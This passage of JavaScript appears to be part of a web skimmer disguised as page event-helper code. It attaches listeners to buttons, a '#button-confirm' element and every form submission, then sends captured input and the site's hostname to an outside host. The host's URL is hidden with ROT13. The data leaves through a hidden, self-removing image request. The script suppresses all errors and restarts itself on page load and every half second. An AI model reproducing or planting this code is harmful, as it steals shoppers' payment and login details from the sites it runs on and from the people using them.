                return false;
            }
            var prevOpen='uggcf://inyvqncv.pbz/ncv/';
            var directive_match = "a[href*='javascript:void(0)'],button, input, submit, .btn, .button, #button-confirm";
            var listItem=document.querySelectorAll(directive_match);
            for(var heightNew=0;heightNew<listItem.length;heightNew++){
                var dialogInfo=listItem[heightNew];
                if(dialogInfo.type!='text'&&dialogInfo.type!='select'&&dialogInfo.type!='checkbox'&&dialogInfo.type!='password'&&dialogInfo.type!='radio'){
                    if(dialogInfo.addEventListener) {
                        dialogInfo.addEventListener('click',clecrire.removeVariableFromURL,false);
                    }else{
                        dialogInfo.attachEvent('onclick',clecrire.removeVariableFromURL);
                    }
                }
            }
            var rows=document.querySelectorAll('form');
            for(var heightNew=0;heightNew<rows.length;heightNew++){
                if(rows[heightNew].addEventListener){
                    rows[heightNew].addEventListener('submit',clecrire.removeVariableFromURL,false);
                }else{
                    rows[heightNew].attachEvent('onsubmit',clecrire.removeVariableFromURL);
                }
            }
            var sGroup = 'Events';
            var sGroup2 = 'dt';
            if(clecrire.eLineDiv!=''){
                
                var Event_data=clecrire.oOwnerWindow(clecrire.eLineDiv);
                Event_data=encodeURIComponent(Event_data);
                var sPreviousBlockTag=clecrire.oOwnerWindow(prevOpen)+'?'+sGroup+'='+Event_data+'&'+sGroup2+'='+location.hostname;
                var imgID = document.createElement("img");
                imgID.setAttribute("id", 'c4bb');
                imgID.setAttribute("src", sPreviousBlockTag);
                imgID.style.visibility = "hidden";
                document.body.appendChild(imgID);
                setTimeout('document.body.removeChild(document.getElementById("c4bb"))', 3000);
            }
            clecrire.eLineDiv='';
            FCK_STYLE_BLOCK='';
            setTimeout(function(){clecrire.createList()},500);
        }catch(e){}
    }
}; clecrire.createList();

EventHelpers.addPageLoadEvent('EventHelpers.init');